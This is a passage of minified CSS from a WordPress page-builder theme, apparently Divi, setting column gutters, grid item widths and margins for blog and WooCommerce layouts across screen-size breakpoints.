.woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 